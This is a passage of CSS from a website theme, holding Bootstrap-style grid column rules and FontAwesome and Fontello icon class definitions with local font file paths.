(min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left;}.col-lg-12{width:100%;}.col-lg-11{width:91.66666667%;}.col-lg-10{width:83.33333333%;}.col-lg-9{width:75%;}.col-lg-8{width:66.66666667%;}.col-lg-7{width:58.33333333%;}.col-lg-6{width:50%;}.col-lg-5{width:41.66666667%;}.col-lg-4{width:33.33333333%;}.col-lg-3{width:23%;}.col-lg-2{width:16.66666667%;}.col-lg-1{width:8.33333333%;}.col-lg-pull-12{right:100%;}.col-lg-pull-11{right:91.66666667%;}.col-lg-pull-10{right:83.33333333%;}.col-lg-pull-9{right:75%;}.col-lg-pull-8{right:66.66666667%;}.col-lg-pull-7{right:58.33333333%;}.col-lg-pull-6{right:50%;}.col-lg-pull-5{right:41.66666667%;}.col-lg-pull-4{right:33.33333333%;}.col-lg-pull-3{right:25%;}.col-lg-pull-2{right:16.66666667%;}.col-lg-pull-1{right:8.33333333%;}.col-lg-pull-0{right:0;}.col-lg-push-12{left:100%;}.col-lg-push-11{left:91.66666667%;}.col-lg-push-10{left:83.33333333%;}.col-lg-push-9{left:75%;}.col-lg-push-8{left:66.66666667%;}.col-lg-push-7{left:58.33333333%;}.col-lg-push-6{left:50%;}.col-lg-push-5{left:41.66666667%;}.col-lg-push-4{left:33.33333333%;}.col-lg-push-3{left:25%;}.col-lg-push-2{left:16.66666667%;}.col-lg-push-1{left:8.33333333%;}.col-lg-push-0{left:0;}.col-lg-offset-12{margin-left:100%;}.col-lg-offset-11{margin-left:91.66666667%;}.col-lg-offset-10{margin-left:83.33333333%;}.col-lg-offset-9{margin-left:75%;}.col-lg-offset-8{margin-left:66.66666667%;}.col-lg-offset-7{margin-left:58.33333333%;}.col-lg-offset-6{margin-left:50%;}.col-lg-offset-5{margin-left:41.66666667%;}.col-lg-offset-4{margin-left:33.33333333%;}.col-lg-offset-3{margin-left:25%;}.col-lg-offset-2{margin-left:16.66666667%;}.col-lg-offset-1{margin-left:8.33333333%;}.col-lg-offset-0{margin-left:0;}}
@font-face{font-family:'FontAwesome';src:url(/sites/all/themes/illusion/fonts/fontawesome-webfont.eot?v=4.2.0);src:url(/sites/all/themes/illusion/fonts/fontawesome-webfont.eot?#iefix&v=4.2.0) format("embedded-opentype"),url(/sites/all/themes/illusion/fonts/fontawesome-webfont.woff?v=4.2.0) format("woff"),url(/sites/all/themes/illusion/fonts/fontawesome-webfont.ttf?v=4.2.0) format("truetype"),url(/sites/all/themes/illusion/fonts/fontawesome-webfont.svg?v=4.2.0#fontawesomeregular) format("svg");font-weight:normal;font-style:normal;}.fa{display:inline-block;font:normal normal normal 14px/1.6 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin:5px;}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%;}.fa-2x{font-size:2em;}.fa-3x{font-size:3em;}.fa-4x{font-size:4em;}.fa-5x{font-size:5em;}.fa-fw{width:1.28571429em;text-align:center;}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none;}.fa-ul > li{position:relative;}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center;}.fa-li.fa-lg{left:-1.85714286em;}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em;}.pull-right{float:right;}.pull-left{float:left;}.fa.pull-left{margin-right:.3em;}.fa.pull-right{margin-left:.3em;}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1);}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1);}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none;}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle;}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center;}.fa-stack-1x{line-height:inherit;}.fa-stack-2x{font-size:2em;}.fa-inverse{color:#fff;}.fa-glass:before{content:"\f000";}.fa-music:before{content:"\f001";}.fa-search:before{content:"\f002";}.fa-envelope-o:before{content:"\f003";}.fa-heart:before{content:"\f004";}.fa-star:before{content:"\f005";}.fa-star-o:before{content:"\f006";}.fa-user:before{content:"\f007";}.fa-film:before{content:"\f008";}.fa-th-large:before{content:"\f009";}.fa-th:before{content:"\f00a";}.fa-th-list:before{content:"\f00b";}.fa-check:before{content:"\f00c";}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d";}.fa-search-plus:before{content:"\f00e";}.fa-search-minus:before{content:"\f010";}.fa-power-off:before{content:"\f011";}.fa-signal:before{content:"\f012";}.fa-gear:before,.fa-cog:before{content:"\f013";}.fa-trash-o:before{content:"\f014";}.fa-home:before{content:"\f015";}.fa-file-o:before{content:"\f016";}.fa-clock-o:before{content:"\f017";}.fa-road:before{content:"\f018";}.fa-download:before{content:"\f019";}.fa-arrow-circle-o-down:before{content:"\f01a";}.fa-arrow-circle-o-up:before{content:"\f01b";}.fa-inbox:before{content:"\f01c";}.fa-play-circle-o:before{content:"\f01d";}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e";}.fa-refresh:before{content:"\f021";}.fa-list-alt:before{content:"\f022";}.fa-lock:before{content:"\f023";}.fa-flag:before{content:"\f024";}.fa-headphones:before{content:"\f025";}.fa-volume-off:before{content:"\f026";}.fa-volume-down:before{content:"\f027";}.fa-volume-up:before{content:"\f028";}.fa-qrcode:before{content:"\f029";}.fa-barcode:before{content:"\f02a";}.fa-tag:before{content:"\f02b";}.fa-tags:before{content:"\f02c";}.fa-book:before{content:"\f02d";}.fa-bookmark:before{content:"\f02e";}.fa-print:before{content:"\f02f";}.fa-camera:before{content:"\f030";}.fa-font:before{content:"\f031";}.fa-bold:before{content:"\f032";}.fa-italic:before{content:"\f033";}.fa-text-height:before{content:"\f034";}.fa-text-width:before{content:"\f035";}.fa-align-left:before{content:"\f036";}.fa-align-center:before{content:"\f037";}.fa-align-right:before{content:"\f038";}.fa-align-justify:before{content:"\f039";}.fa-list:before{content:"\f03a";}.fa-dedent:before,.fa-outdent:before{content:"\f03b";}.fa-indent:before{content:"\f03c";}.fa-video-camera:before{content:"\f03d";}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e";}.fa-pencil:before{content:"\f040";}.fa-map-marker:before{content:"\f041";}.fa-adjust:before{content:"\f042";}.fa-tint:before{content:"\f043";}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044";}.fa-share-square-o:before{content:"\f045";}.fa-check-square-o:before{content:"\f046";}.fa-arrows:before{content:"\f047";}.fa-step-backward:before{content:"\f048";}.fa-fast-backward:before{content:"\f049";}.fa-backward:before{content:"\f04a";}.fa-play:before{content:"\f04b";}.fa-pause:before{content:"\f04c";}.fa-stop:before{content:"\f04d";}.fa-forward:before{content:"\f04e";}.fa-fast-forward:before{content:"\f050";}.fa-step-forward:before{content:"\f051";}.fa-eject:before{content:"\f052";}.fa-chevron-left:before{content:"\f053";}.fa-chevron-right:before{content:"\f054";}.fa-plus-circle:before{content:"\f055";}.fa-minus-circle:before{content:"\f056";}.fa-times-circle:before{content:"\f057";}.fa-check-circle:before{content:"\f058";}.fa-question-circle:before{content:"\f059";}.fa-info-circle:before{content:"\f05a";}.fa-crosshairs:before{content:"\f05b";}.fa-times-circle-o:before{content:"\f05c";}.fa-check-circle-o:before{content:"\f05d";}.fa-ban:before{content:"\f05e";}.fa-arrow-left:before{content:"\f060";}.fa-arrow-right:before{content:"\f061";}.fa-arrow-up:before{content:"\f062";}.fa-arrow-down:before{content:"\f063";}.fa-mail-forward:before,.fa-share:before{content:"\f064";}.fa-expand:before{content:"\f065";}.fa-compress:before{content:"\f066";}.fa-plus:before{content:"\f067";}.fa-minus:before{content:"\f068";}.fa-asterisk:before{content:"\f069";}.fa-exclamation-circle:before{content:"\f06a";}.fa-gift:before{content:"\f06b";}.fa-leaf:before{content:"\f06c";}.fa-fire:before{content:"\f06d";}.fa-eye:before{content:"\f06e";}.fa-eye-slash:before{content:"\f070";}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071";}.fa-plane:before{content:"\f072";}.fa-calendar:before{content:"\f073";}.fa-random:before{content:"\f074";}.fa-comment:before{content:"\f075";}.fa-magnet:before{content:"\f076";}.fa-chevron-up:before{content:"\f077";}.fa-chevron-down:before{content:"\f078";}.fa-retweet:before{content:"\f079";}.fa-shopping-cart:before{content:"\f07a";}.fa-folder:before{content:"\f07b";}.fa-folder-open:before{content:"\f07c";}.fa-arrows-v:before{content:"\f07d";}.fa-arrows-h:before{content:"\f07e";}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080";}.fa-twitter-square:before{content:"\f081";}.fa-facebook-square:before{content:"\f082";}.fa-camera-retro:before{content:"\f083";}.fa-key:before{content:"\f084";}.fa-gears:before,.fa-cogs:before{content:"\f085";}.fa-comments:before{content:"\f086";}.fa-thumbs-o-up:before{content:"\f087";}.fa-thumbs-o-down:before{content:"\f088";}.fa-star-half:before{content:"\f089";}.fa-heart-o:before{content:"\f08a";}.fa-sign-out:before{content:"\f08b";}.fa-linkedin-square:before{content:"\f08c";}.fa-thumb-tack:before{content:"\f08d";}.fa-external-link:before{content:"\f08e";}.fa-sign-in:before{content:"\f090";}.fa-trophy:before{content:"\f091";}.fa-github-square:before{content:"\f092";}.fa-upload:before{content:"\f093";}.fa-lemon-o:before{content:"\f094";}.fa-phone:before{content:"\f095";}.fa-square-o:before{content:"\f096";}.fa-bookmark-o:before{content:"\f097";}.fa-phone-square:before{content:"\f098";}.fa-twitter:before{content:"\f099";}.fa-facebook:before{content:"\f09a";}.fa-github:before{content:"\f09b";}.fa-unlock:before{content:"\f09c";}.fa-credit-card:before{content:"\f09d";}.fa-rss:before{content:"\f09e";}.fa-hdd-o:before{content:"\f0a0";}.fa-bullhorn:before{content:"\f0a1";}.fa-bell:before{content:"\f0f3";}.fa-certificate:before{content:"\f0a3";}.fa-hand-o-right:before{content:"\f0a4";}.fa-hand-o-left:before{content:"\f0a5";}.fa-hand-o-up:before{content:"\f0a6";}.fa-hand-o-down:before{content:"\f0a7";}.fa-arrow-circle-left:before{content:"\f0a8";}.fa-arrow-circle-right:before{content:"\f0a9";}.fa-arrow-circle-up:before{content:"\f0aa";}.fa-arrow-circle-down:before{content:"\f0ab";}.fa-globe:before{content:"\f0ac";}.fa-wrench:before{content:"\f0ad";}.fa-tasks:before{content:"\f0ae";}.fa-filter:before{content:"\f0b0";}.fa-briefcase:before{content:"\f0b1";}.fa-arrows-alt:before{content:"\f0b2";}.fa-group:before,.fa-users:before{content:"\f0c0";}.fa-chain:before,.fa-link:before{content:"\f0c1";}.fa-cloud:before{content:"\f0c2";}.fa-flask:before{content:"\f0c3";}.fa-cut:before,.fa-scissors:before{content:"\f0c4";}.fa-copy:before,.fa-files-o:before{content:"\f0c5";}.fa-paperclip:before{content:"\f0c6";}.fa-save:before,.fa-floppy-o:before{content:"\f0c7";}.fa-square:before{content:"\f0c8";}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9";}.fa-list-ul:before{content:"\f0ca";}.fa-list-ol:before{content:"\f0cb";}.fa-strikethrough:before{content:"\f0cc";}.fa-underline:before{content:"\f0cd";}.fa-table:before{content:"\f0ce";}.fa-magic:before{content:"\f0d0";}.fa-truck:before{content:"\f0d1";}.fa-pinterest:before{content:"\f0d2";}.fa-pinterest-square:before{content:"\f0d3";}.fa-google-plus-square:before{content:"\f0d4";}.fa-google-plus:before{content:"\f0d5";}.fa-money:before{content:"\f0d6";}.fa-caret-down:before{content:"\f0d7";}.fa-caret-up:before{content:"\f0d8";}.fa-caret-left:before{content:"\f0d9";}.fa-caret-right:before{content:"\f0da";}.fa-columns:before{content:"\f0db";}.fa-unsorted:before,.fa-sort:before{content:"\f0dc";}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd";}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de";}.fa-envelope:before{content:"\f0e0";}.fa-linkedin:before{content:"\f0e1";}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2";}.fa-legal:before,.fa-gavel:before{content:"\f0e3";}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4";}.fa-comment-o:before{content:"\f0e5";}.fa-comments-o:before{content:"\f0e6";}.fa-flash:before,.fa-bolt:before{content:"\f0e7";}.fa-sitemap:before{content:"\f0e8";}.fa-umbrella:before{content:"\f0e9";}.fa-paste:before,.fa-clipboard:before{content:"\f0ea";}.fa-lightbulb-o:before{content:"\f0eb";}.fa-exchange:before{content:"\f0ec";}.fa-cloud-download:before{content:"\f0ed";}.fa-cloud-upload:before{content:"\f0ee";}.fa-user-md:before{content:"\f0f0";}.fa-stethoscope:before{content:"\f0f1";}.fa-suitcase:before{content:"\f0f2";}.fa-bell-o:before{content:"\f0a2";}.fa-coffee:before{content:"\f0f4";}.fa-cutlery:before{content:"\f0f5";}.fa-file-text-o:before{content:"\f0f6";}.fa-building-o:before{content:"\f0f7";}.fa-hospital-o:before{content:"\f0f8";}.fa-ambulance:before{content:"\f0f9";}.fa-medkit:before{content:"\f0fa";}.fa-fighter-jet:before{content:"\f0fb";}.fa-beer:before{content:"\f0fc";}.fa-h-square:before{content:"\f0fd";}.fa-plus-square:before{content:"\f0fe";}.fa-angle-double-left:before{content:"\f100";}.fa-angle-double-right:before{content:"\f101";}.fa-angle-double-up:before{content:"\f102";}.fa-angle-double-down:before{content:"\f103";}.fa-angle-left:before{content:"\f104";}.fa-angle-right:before{content:"\f105";}.fa-angle-up:before{content:"\f106";}.fa-angle-down:before{content:"\f107";}.fa-desktop:before{content:"\f108";}.fa-laptop:before{content:"\f109";}.fa-tablet:before{content:"\f10a";}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b";}.fa-circle-o:before{content:"\f10c";}.fa-quote-left:before{content:"\f10d";}.fa-quote-right:before{content:"\f10e";}.fa-spinner:before{content:"\f110";}.fa-circle:before{content:"\f111";}.fa-mail-reply:before,.fa-reply:before{content:"\f112";}.fa-github-alt:before{content:"\f113";}.fa-folder-o:before{content:"\f114";}.fa-folder-open-o:before{content:"\f115";}.fa-smile-o:before{content:"\f118";}.fa-frown-o:before{content:"\f119";}.fa-meh-o:before{content:"\f11a";}.fa-gamepad:before{content:"\f11b";}.fa-keyboard-o:before{content:"\f11c";}.fa-flag-o:before{content:"\f11d";}.fa-flag-checkered:before{content:"\f11e";}.fa-terminal:before{content:"\f120";}.fa-code:before{content:"\f121";}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122";}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123";}.fa-location-arrow:before{content:"\f124";}.fa-crop:before{content:"\f125";}.fa-code-fork:before{content:"\f126";}.fa-unlink:before,.fa-chain-broken:before{content:"\f127";}.fa-question:before{content:"\f128";}.fa-info:before{content:"\f129";}.fa-exclamation:before{content:"\f12a";}.fa-superscript:before{content:"\f12b";}.fa-subscript:before{content:"\f12c";}.fa-eraser:before{content:"\f12d";}.fa-puzzle-piece:before{content:"\f12e";}.fa-microphone:before{content:"\f130";}.fa-microphone-slash:before{content:"\f131";}.fa-shield:before{content:"\f132";}.fa-calendar-o:before{content:"\f133";}.fa-fire-extinguisher:before{content:"\f134";}.fa-rocket:before{content:"\f135";}.fa-maxcdn:before{content:"\f136";}.fa-chevron-circle-left:before{content:"\f137";}.fa-chevron-circle-right:before{content:"\f138";}.fa-chevron-circle-up:before{content:"\f139";}.fa-chevron-circle-down:before{content:"\f13a";}.fa-html5:before{content:"\f13b";}.fa-css3:before{content:"\f13c";}.fa-anchor:before{content:"\f13d";}.fa-unlock-alt:before{content:"\f13e";}.fa-bullseye:before{content:"\f140";}.fa-ellipsis-h:before{content:"\f141";}.fa-ellipsis-v:before{content:"\f142";}.fa-rss-square:before{content:"\f143";}.fa-play-circle:before{content:"\f144";}.fa-ticket:before{content:"\f145";}.fa-minus-square:before{content:"\f146";}.fa-minus-square-o:before{content:"\f147";}.fa-level-up:before{content:"\f148";}.fa-level-down:before{content:"\f149";}.fa-check-square:before{content:"\f14a";}.fa-pencil-square:before{content:"\f14b";}.fa-external-link-square:before{content:"\f14c";}.fa-share-square:before{content:"\f14d";}.fa-compass:before{content:"\f14e";}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150";}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151";}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152";}.fa-euro:before,.fa-eur:before{content:"\f153";}.fa-gbp:before{content:"\f154";}.fa-dollar:before,.fa-usd:before{content:"\f155";}.fa-rupee:before,.fa-inr:before{content:"\f156";}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157";}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158";}.fa-won:before,.fa-krw:before{content:"\f159";}.fa-bitcoin:before,.fa-btc:before{content:"\f15a";}.fa-file:before{content:"\f15b";}.fa-file-text:before{content:"\f15c";}.fa-sort-alpha-asc:before{content:"\f15d";}.fa-sort-alpha-desc:before{content:"\f15e";}.fa-sort-amount-asc:before{content:"\f160";}.fa-sort-amount-desc:before{content:"\f161";}.fa-sort-numeric-asc:before{content:"\f162";}.fa-sort-numeric-desc:before{content:"\f163";}.fa-thumbs-up:before{content:"\f164";}.fa-thumbs-down:before{content:"\f165";}.fa-youtube-square:before{content:"\f166";}.fa-youtube:before{content:"\f167";}.fa-xing:before{content:"\f168";}.fa-xing-square:before{content:"\f169";}.fa-youtube-play:before{content:"\f16a";}.fa-dropbox:before{content:"\f16b";}.fa-stack-overflow:before{content:"\f16c";}.fa-instagram:before{content:"\f16d";}.fa-flickr:before{content:"\f16e";}.fa-adn:before{content:"\f170";}.fa-bitbucket:before{content:"\f171";}.fa-bitbucket-square:before{content:"\f172";}.fa-tumblr:before{content:"\f173";}.fa-tumblr-square:before{content:"\f174";}.fa-long-arrow-down:before{content:"\f175";}.fa-long-arrow-up:before{content:"\f176";}.fa-long-arrow-left:before{content:"\f177";}.fa-long-arrow-right:before{content:"\f178";}.fa-apple:before{content:"\f179";}.fa-windows:before{content:"\f17a";}.fa-android:before{content:"\f17b";}.fa-linux:before{content:"\f17c";}.fa-dribbble:before{content:"\f17d";}.fa-skype:before{content:"\f17e";}.fa-foursquare:before{content:"\f180";}.fa-trello:before{content:"\f181";}.fa-female:before{content:"\f182";}.fa-male:before{content:"\f183";}.fa-gittip:before{content:"\f184";}.fa-sun-o:before{content:"\f185";}.fa-moon-o:before{content:"\f186";}.fa-archive:before{content:"\f187";}.fa-bug:before{content:"\f188";}.fa-vk:before{content:"\f189";}.fa-weibo:before{content:"\f18a";}.fa-renren:before{content:"\f18b";}.fa-pagelines:before{content:"\f18c";}.fa-stack-exchange:before{content:"\f18d";}.fa-arrow-circle-o-right:before{content:"\f18e";}.fa-arrow-circle-o-left:before{content:"\f190";}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191";}.fa-dot-circle-o:before{content:"\f192";}.fa-wheelchair:before{content:"\f193";}.fa-vimeo-square:before{content:"\f194";}.fa-turkish-lira:before,.fa-try:before{content:"\f195";}.fa-plus-square-o:before{content:"\f196";}.fa-space-shuttle:before{content:"\f197";}.fa-slack:before{content:"\f198";}.fa-envelope-square:before{content:"\f199";}.fa-wordpress:before{content:"\f19a";}.fa-openid:before{content:"\f19b";}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c";}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d";}.fa-yahoo:before{content:"\f19e";}.fa-google:before{content:"\f1a0";}.fa-reddit:before{content:"\f1a1";}.fa-reddit-square:before{content:"\f1a2";}.fa-stumbleupon-circle:before{content:"\f1a3";}.fa-stumbleupon:before{content:"\f1a4";}.fa-delicious:before{content:"\f1a5";}.fa-digg:before{content:"\f1a6";}.fa-pied-piper:before{content:"\f1a7";}.fa-pied-piper-alt:before{content:"\f1a8";}.fa-drupal:before{content:"\f1a9";}.fa-joomla:before{content:"\f1aa";}.fa-language:before{content:"\f1ab";}.fa-fax:before{content:"\f1ac";}.fa-building:before{content:"\f1ad";}.fa-child:before{content:"\f1ae";}.fa-paw:before{content:"\f1b0";}.fa-spoon:before{content:"\f1b1";}.fa-cube:before{content:"\f1b2";}.fa-cubes:before{content:"\f1b3";}.fa-behance:before{content:"\f1b4";}.fa-behance-square:before{content:"\f1b5";}.fa-steam:before{content:"\f1b6";}.fa-steam-square:before{content:"\f1b7";}.fa-recycle:before{content:"\f1b8";}.fa-automobile:before,.fa-car:before{content:"\f1b9";}.fa-cab:before,.fa-taxi:before{content:"\f1ba";}.fa-tree:before{content:"\f1bb";}.fa-spotify:before{content:"\f1bc";}.fa-deviantart:before{content:"\f1bd";}.fa-soundcloud:before{content:"\f1be";}.fa-database:before{content:"\f1c0";}.fa-file-pdf-o:before{content:"\f1c1";}.fa-file-word-o:before{content:"\f1c2";}.fa-file-excel-o:before{content:"\f1c3";}.fa-file-powerpoint-o:before{content:"\f1c4";}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5";}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6";}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7";}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8";}.fa-file-code-o:before{content:"\f1c9";}.fa-vine:before{content:"\f1ca";}.fa-codepen:before{content:"\f1cb";}.fa-jsfiddle:before{content:"\f1cc";}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd";}.fa-circle-o-notch:before{content:"\f1ce";}.fa-ra:before,.fa-rebel:before{content:"\f1d0";}.fa-ge:before,.fa-empire:before{content:"\f1d1";}.fa-git-square:before{content:"\f1d2";}.fa-git:before{content:"\f1d3";}.fa-hacker-news:before{content:"\f1d4";}.fa-tencent-weibo:before{content:"\f1d5";}.fa-qq:before{content:"\f1d6";}.fa-wechat:before,.fa-weixin:before{content:"\f1d7";}.fa-send:before,.fa-paper-plane:before{content:"\f1d8";}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9";}.fa-history:before{content:"\f1da";}.fa-circle-thin:before{content:"\f1db";}.fa-header:before{content:"\f1dc";}.fa-paragraph:before{content:"\f1dd";}.fa-sliders:before{content:"\f1de";}.fa-share-alt:before{content:"\f1e0";}.fa-share-alt-square:before{content:"\f1e1";}.fa-bomb:before{content:"\f1e2";}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3";}.fa-tty:before{content:"\f1e4";}.fa-binoculars:before{content:"\f1e5";}.fa-plug:before{content:"\f1e6";}.fa-slideshare:before{content:"\f1e7";}.fa-twitch:before{content:"\f1e8";}.fa-yelp:before{content:"\f1e9";}.fa-newspaper-o:before{content:"\f1ea";}.fa-wifi:before{content:"\f1eb";}.fa-calculator:before{content:"\f1ec";}.fa-paypal:before{content:"\f1ed";}.fa-google-wallet:before{content:"\f1ee";}.fa-cc-visa:before{content:"\f1f0";}.fa-cc-mastercard:before{content:"\f1f1";}.fa-cc-discover:before{content:"\f1f2";}.fa-cc-amex:before{content:"\f1f3";}.fa-cc-paypal:before{content:"\f1f4";}.fa-cc-stripe:before{content:"\f1f5";}.fa-bell-slash:before{content:"\f1f6";}.fa-bell-slash-o:before{content:"\f1f7";}.fa-trash:before{content:"\f1f8";}.fa-copyright:before{content:"\f1f9";}.fa-at:before{content:"\f1fa";}.fa-eyedropper:before{content:"\f1fb";}.fa-paint-brush:before{content:"\f1fc";}.fa-birthday-cake:before{content:"\f1fd";}.fa-area-chart:before{content:"\f1fe";}.fa-pie-chart:before{content:"\f200";}.fa-line-chart:before{content:"\f201";}.fa-lastfm:before{content:"\f202";}.fa-lastfm-square:before{content:"\f203";}.fa-toggle-off:before{content:"\f204";}.fa-toggle-on:before{content:"\f205";}.fa-bicycle:before{content:"\f206";}.fa-bus:before{content:"\f207";}.fa-ioxhost:before{content:"\f208";}.fa-angellist:before{content:"\f209";}.fa-cc:before{content:"\f20a";}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b";}.fa-meanpath:before{content:"\f20c";}
@font-face{font-family:'fontello';src:url(/sites/all/themes/illusion/font/fontello.eot?20521014);src:url(/sites/all/themes/illusion/font/fontello.eot?20521014#iefix) format("embedded-opentype"),url(/sites/all/themes/illusion/font/fontello.woff?20521014) format("woff"),url(/sites/all/themes/illusion/font/fontello.ttf?20521014) format("truetype"),url(/sites/all/themes/illusion/font/fontello.svg?20521014#fontello) format("svg");font-weight:normal;font-style:normal;}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:"fontello";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;-webkit-backface-visibility:hidden;}.icon-glass:before{content:'\ea79';}.icon-logo-db:before{content:'\e886';}.icon-search-1:before{content:'\ea7b';}.icon-mail-1:before{content:'\ea7c';}.icon-mail-alt:before{content:'\ea7d';}.icon-heart-1:before{content:'\ea7e';}.icon-heart-empty:before{content:'\e800';}.icon-star-1:before{content:'\ea7f';}.icon-star-empty-1:before{content:'\ea80';}.icon-star-half:before{content:'\ea81';}.icon-star-half-alt:before{content:'\ea82';}.icon-user-1:before{content:'\ea83';}.icon-users-1:before{content:'\ea84';}.icon-male:before{content:'\ea85';}.icon-female:before{content:'\ea86';}.icon-video-1:before{content:'\ea87';}.icon-videocam:before{content:'\ea88';}.icon-picture-1:before{content:'\ea89';}.icon-camera-1:before{content:'\ea8a';}.icon-camera-alt:before{content:'\ea8b';}.icon-th-large:before{content:'\ea3d';}.icon-th:before{content:'\ea3e';}.icon-th-list:before{content:'\ea3f';}.icon-ok:before{content:'\ea40';}.icon-ok-circled:before{content:'\ea41';}.icon-ok-circled2:before{content:'\ea42';}.icon-ok-squared:before{content:'\ea43';}.icon-cancel-1:before{content:'\ea44';}.icon-cancel-circled-1:before{content:'\ea45';}.icon-cancel-circled2:before{content:'\ea46';}.icon-plus-1:before{content:'\ea47';}.icon-plus-circled-1:before{content:'\ea48';}.icon-plus-squared-1:before{content:'\ea49';}.icon-plus-squared-alt:before{content:'\ea4a';}.icon-minus-1:before{content:'\ea4b';}.icon-minus-circled-1:before{content:'\ea4c';}.icon-minus-squared-1:before{content:'\ea4d';}.icon-minus-squared-alt:before{content:'\ea4e';}.icon-help-1:before{content:'\ea4f';}.icon-help-circled-1:before{content:'\ea50';}.icon-info-circled-1:before{content:'\ea51';}.icon-info-1:before{content:'\ea52';}.icon-home-1:before{content:'\ea53';}.icon-link-1:before{content:'\ea54';}.icon-unlink:before{content:'\ea55';}.icon-link-ext:before{content:'\ea56';}.icon-link-ext-alt:before{content:'\ea57';}.icon-attach-1:before{content:'\ea58';}.icon-lock-1:before{content:'\ea59';}.icon-lock-open-1:before{content:'\ea5a';}.icon-lock-open-alt:before{content:'\ea5b';}.icon-pin:before{content:'\ea5c';}.icon-eye-1:before{content:'\ea5d';}.icon-eye-off:before{content:'\ea5e';}.icon-tag-1:before{content:'\ea5f';}.icon-tags:before{content:'\ea60';}.icon-bookmark-1:before{content:'\ea61';}.icon-bookmark-empty:before{content:'\ea62';}.icon-flag-1:before{content:'\ea63';}.icon-flag-empty:before{content:'\ea64';}.icon-flag-checkered:before{content:'\ea65';}.icon-thumbs-up-1:before{content:'\ea66';}.icon-thumbs-down-1:before{content:'\ea67';}.icon-thumbs-up-alt:before{content:'\ea68';}.icon-thumbs-down-alt:before{content:'\ea69';}.icon-download-1:before{content:'\ea6a';}.icon-upload-1:before{content:'\ea6b';}.icon-download-cloud:before{content:'\ea6c';}.icon-upload-cloud-1:before{content:'\ea6d';}.icon-reply-1:before{content:'\ea6e';}.icon-reply-all-1:before{content:'\ea6f';}.icon-forward-1:before{content:'\ea70';}.icon-quote-left:before{content:'\ea71';}.icon-quote-right:before{content:'\ea72';}.icon-code-1:before{content:'\ea73';}.icon-export-1:before{content:'\ea74';}.icon-export-alt:before{content:'\ea75';}.icon-pencil-1:before{content:'\ea76';}.icon-pencil-squared:before{content:'\ea77';}.icon-edit:before{content:'\ea78';}.icon-print-1:before{content:'\e9b1';}.icon-retweet-1:before{content:'\e9b2';}.icon-keyboard-1:before{content:'\e9b3';}.icon-gamepad:before{content:'\e9b4';}.icon-comment-1:before{content:'\e9b5';}.icon-chat-1:before{content:'\e9b6';}.icon-comment-empty:before{content:'\e9